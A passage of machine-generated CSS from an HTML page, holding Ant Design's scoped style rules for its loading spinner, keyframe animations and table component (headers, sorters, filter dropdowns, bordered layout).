    }

    :where(.css-pr0fja)[class^="ant-spin"] [class^="ant-spin"],
    :where(.css-pr0fja)[class*=" ant-spin"] [class^="ant-spin"],
    :where(.css-pr0fja)[class^="ant-spin"] [class*=" ant-spin"],
    :where(.css-pr0fja)[class*=" ant-spin"] [class*=" ant-spin"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-spin"] [class^="ant-spin"]::before,
    :where(.css-pr0fja)[class*=" ant-spin"] [class^="ant-spin"]::before,
    :where(.css-pr0fja)[class^="ant-spin"] [class*=" ant-spin"]::before,
    :where(.css-pr0fja)[class*=" ant-spin"] [class*=" ant-spin"]::before,
    :where(.css-pr0fja)[class^="ant-spin"] [class^="ant-spin"]::after,
    :where(.css-pr0fja)[class*=" ant-spin"] [class^="ant-spin"]::after,
    :where(.css-pr0fja)[class^="ant-spin"] [class*=" ant-spin"]::after,
    :where(.css-pr0fja)[class*=" ant-spin"] [class*=" ant-spin"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-spin {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: #1677ff;
      font-size: 0;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      position: absolute;
      display: none;
      text-align: center;
      vertical-align: middle;
      opacity: 0;
      transition: transform 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
    }

    :where(.css-pr0fja).ant-spin-spinning {
      position: static;
      display: inline-block;
      opacity: 1;
    }

    :where(.css-pr0fja).ant-spin-nested-loading {
      position: relative;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin {
      position: absolute;
      top: 0;
      inset-inline-start: 0;
      z-index: 4;
      display: block;
      width: 100%;
      height: 100%;
      max-height: 400px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin .ant-spin-dot {
      position: absolute;
      top: 50%;
      inset-inline-start: 50%;
      margin: -10px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin .ant-spin-text {
      position: absolute;
      top: 50%;
      width: 100%;
      padding-top: 5px;
      text-shadow: 0 1px 2px #ffffff;
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin.ant-spin-show-text .ant-spin-dot {
      margin-top: -20px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-sm .ant-spin-dot {
      margin: -7px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-sm .ant-spin-text {
      padding-top: 2px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-sm.ant-spin-show-text .ant-spin-dot {
      margin-top: -17px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-lg .ant-spin-dot {
      margin: -16px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-lg .ant-spin-text {
      padding-top: 11px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading>div>.ant-spin-lg.ant-spin-show-text .ant-spin-dot {
      margin-top: -26px;
    }

    :where(.css-pr0fja).ant-spin-nested-loading .ant-spin-container {
      position: relative;
      transition: opacity 0.3s;
    }

    :where(.css-pr0fja).ant-spin-nested-loading .ant-spin-container::after {
      position: absolute;
      top: 0;
      inset-inline-end: 0;
      bottom: 0;
      inset-inline-start: 0;
      z-index: 10;
      width: 100%;
      height: 100%;
      background: #ffffff;
      opacity: 0;
      transition: all 0.3s;
      content: "";
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-spin-nested-loading .ant-spin-blur {
      clear: both;
      opacity: 0.5;
      user-select: none;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-spin-nested-loading .ant-spin-blur::after {
      opacity: 0.4;
      pointer-events: auto;
    }

    :where(.css-pr0fja).ant-spin-tip {
      color: rgba(0, 0, 0, 0.45);
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot {
      position: relative;
      display: inline-block;
      font-size: 20px;
      width: 1em;
      height: 1em;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-item {
      position: absolute;
      display: block;
      width: 9px;
      height: 9px;
      background-color: #1677ff;
      border-radius: 100%;
      transform: scale(0.75);
      transform-origin: 50% 50%;
      opacity: 0.3;
      animation-name: css-pr0fja-antSpinMove;
      animation-duration: 1s;
      animation-iteration-count: infinite;
      animation-timing-function: linear;
      animation-direction: alternate;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-item:nth-child(1) {
      top: 0;
      inset-inline-start: 0;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-item:nth-child(2) {
      top: 0;
      inset-inline-end: 0;
      animation-delay: 0.4s;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-item:nth-child(3) {
      inset-inline-end: 0;
      bottom: 0;
      animation-delay: 0.8s;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-item:nth-child(4) {
      bottom: 0;
      inset-inline-start: 0;
      animation-delay: 1.2s;
    }

    :where(.css-pr0fja).ant-spin .ant-spin-dot-spin {
      transform: rotate(45deg);
      animation-name: css-pr0fja-antRotate;
      animation-duration: 1.2s;
      animation-iteration-count: infinite;
      animation-timing-function: linear;
    }

    :where(.css-pr0fja).ant-spin-sm .ant-spin-dot {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-spin-sm .ant-spin-dot i {
      width: 6px;
      height: 6px;
    }

    :where(.css-pr0fja).ant-spin-lg .ant-spin-dot {
      font-size: 32px;
    }

    :where(.css-pr0fja).ant-spin-lg .ant-spin-dot i {
      width: 14px;
      height: 14px;
    }

    :where(.css-pr0fja).ant-spin.ant-spin-show-text .ant-spin-text {
      display: block;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antSpinMove">
    @keyframes css-pr0fja-antSpinMove {
      to {
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antRotate">
    @keyframes css-pr0fja-antRotate {
      to {
        transform: rotate(405deg);
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="8y6oi1" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-table"],
    :where(.css-pr0fja)[class*=" ant-table"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-table"]::before,
    :where(.css-pr0fja)[class*=" ant-table"]::before,
    :where(.css-pr0fja)[class^="ant-table"]::after,
    :where(.css-pr0fja)[class*=" ant-table"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-table"] [class^="ant-table"],
    :where(.css-pr0fja)[class*=" ant-table"] [class^="ant-table"],
    :where(.css-pr0fja)[class^="ant-table"] [class*=" ant-table"],
    :where(.css-pr0fja)[class*=" ant-table"] [class*=" ant-table"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-table"] [class^="ant-table"]::before,
    :where(.css-pr0fja)[class*=" ant-table"] [class^="ant-table"]::before,
    :where(.css-pr0fja)[class^="ant-table"] [class*=" ant-table"]::before,
    :where(.css-pr0fja)[class*=" ant-table"] [class*=" ant-table"]::before,
    :where(.css-pr0fja)[class^="ant-table"] [class^="ant-table"]::after,
    :where(.css-pr0fja)[class*=" ant-table"] [class^="ant-table"]::after,
    :where(.css-pr0fja)[class^="ant-table"] [class*=" ant-table"]::after,
    :where(.css-pr0fja)[class*=" ant-table"] [class*=" ant-table"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-table-wrapper {
      clear: both;
      max-width: 100%;
    }

    :where(.css-pr0fja).ant-table-wrapper::before {
      display: table;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper::after {
      display: table;
      clear: both;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      background: #ffffff;
      border-radius: 8px 8px 0 0;
    }

    :where(.css-pr0fja).ant-table-wrapper table {
      width: 100%;
      text-align: start;
      border-radius: 8px 8px 0 0;
      border-collapse: separate;
      border-spacing: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper tfoot>tr>td {
      position: relative;
      padding: 16px 16px;
      overflow-wrap: break-word;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-title {
      padding: 16px 16px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>td {
      position: relative;
      color: rgba(0, 0, 0, 0.88);
      font-weight: 600;
      text-align: start;
      background: #fafafa;
      border-bottom: 1px solid #f0f0f0;
      transition: background 0.2s ease;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>th[colspan]:not([colspan='1']),
    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>td[colspan]:not([colspan='1']) {
      text-align: center;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan])::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr>td:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan])::before {
      position: absolute;
      top: 50%;
      inset-inline-end: 0;
      width: 1px;
      height: 1.6em;
      background-color: #f0f0f0;
      transform: translateY(-50%);
      transition: background-color 0.2s;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead>tr:not(:last-child)>th[colspan] {
      border-bottom: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td {
      transition: background 0.2s, border-color 0.2s;
      border-bottom: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-wrapper:only-child .ant-table,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table {
      margin-block: -16px;
      margin-inline: 32px -16px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td {
      border-bottom: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:last-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:last-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:last-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table .ant-table-tbody>tr:last-child>td:last-child {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr>th {
      position: relative;
      color: rgba(0, 0, 0, 0.88);
      font-weight: 600;
      text-align: start;
      background: #fafafa;
      border-bottom: 1px solid #f0f0f0;
      transition: background 0.2s ease;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-footer {
      padding: 16px 16px;
      color: rgba(0, 0, 0, 0.88);
      background: #fafafa;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination.ant-pagination {
      margin: 16px 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination {
      display: flex;
      flex-wrap: wrap;
      row-gap: 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination>* {
      flex: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination-left {
      justify-content: flex-start;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination-center {
      justify-content: center;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-pagination-right {
      justify-content: flex-end;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary {
      position: relative;
      z-index: 2;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary>tr>td {
      border-bottom: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper div.ant-table-summary {
      box-shadow: 0 -1px 0 #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters {
      outline: none;
      cursor: pointer;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters:hover {
      background: #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters:hover::before {
      background-color: transparent !important;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters:focus-visible {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-left:hover,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-right:hover {
      background: #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-sort {
      background: #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-thead th.ant-table-column-sort::before {
      background-color: transparent !important;
    }

    :where(.css-pr0fja).ant-table-wrapper td.ant-table-column-sort {
      background: #fafafa;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-title {
      position: relative;
      z-index: 1;
      flex: 1;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorters {
      display: flex;
      flex: auto;
      align-items: center;
      justify-content: space-between;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorters::after {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter {
      margin-inline-start: 4px;
      color: rgba(0, 0, 0, 0.29);
      font-size: 0;
      transition: color 0.3s;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter-inner {
      display: inline-flex;
      flex-direction: column;
      align-items: center;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter-up,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter-down {
      font-size: 12px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter-up.active,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter-down.active {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorter .ant-table-column-sorter-up+.ant-table-column-sorter-down {
      margin-top: -0.3em;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-column-sorters:hover .ant-table-column-sorter {
      color: rgba(0, 0, 0, 0.57);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-filter-column {
      display: flex;
      justify-content: space-between;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-filter-trigger {
      position: relative;
      display: flex;
      align-items: center;
      margin-block: -4px;
      margin-inline: 4px -8px;
      padding: 0 4px;
      color: rgba(0, 0, 0, 0.29);
      font-size: 12px;
      border-radius: 6px;
      cursor: pointer;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-filter-trigger:hover {
      color: rgba(0, 0, 0, 0.45);
      background: rgba(0, 0, 0, 0.06);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-filter-trigger.active {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      min-width: 120px;
      background-color: #ffffff;
      border-radius: 6px;
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-dropdown-menu {
      max-height: 264px;
      overflow-x: hidden;
      border: 0;
      box-shadow: none;
      border-radius: unset;
      background-color: #ffffff;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-dropdown-menu:empty::after {
      display: block;
      padding: 8px 0;
      color: rgba(0, 0, 0, 0.25);
      font-size: 12px;
      text-align: center;
      content: "Not Found";
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-tree {
      padding-block: 8px 0;
      padding-inline: 8px;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-tree .ant-tree {
      padding: 0;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-tree .ant-tree-treenode .ant-tree-node-content-wrapper:hover {
      background-color: rgba(0, 0, 0, 0.04);
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper,
    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper:hover {
      background-color: #e6f4ff;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-search {
      padding: 8px;
      border-bottom: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-search-input input {
      min-width: 140px;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-search-input .anticon {
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-checkall {
      width: 100%;
      margin-bottom: 4px;
      margin-inline-start: 4px;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-table-filter-dropdown-btns {
      display: flex;
      justify-content: space-between;
      padding: 7px 8px;
      overflow: hidden;
      border-top: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown .ant-checkbox-wrapper+span,
    :where(.css-pr0fja).ant-table-filter-dropdown-submenu .ant-checkbox-wrapper+span {
      padding-inline-start: 8px;
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-dropdown .ant-table-filter-dropdown>ul,
    :where(.css-pr0fja).ant-table-filter-dropdown-submenu>ul {
      max-height: calc(100vh - 130px);
      overflow-x: hidden;
      overflow-y: auto;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-title {
      border: 1px solid #f0f0f0;
      border-bottom: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container {
      border-inline-start: 1px solid #f0f0f0;
      border-top: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>td {
      border-inline-end: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr:not(:last-child)>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr:not(:last-child)>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr:not(:last-child)>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr:not(:last-child)>th {
      border-bottom: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>th::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>th::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>th::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>th::before {
      background-color: transparent !important;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>.ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>.ant-table-cell-fix-right-first::after {
      border-inline-end: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td>.ant-table-expanded-row-fixed {
      margin: -16px -17px;
    }

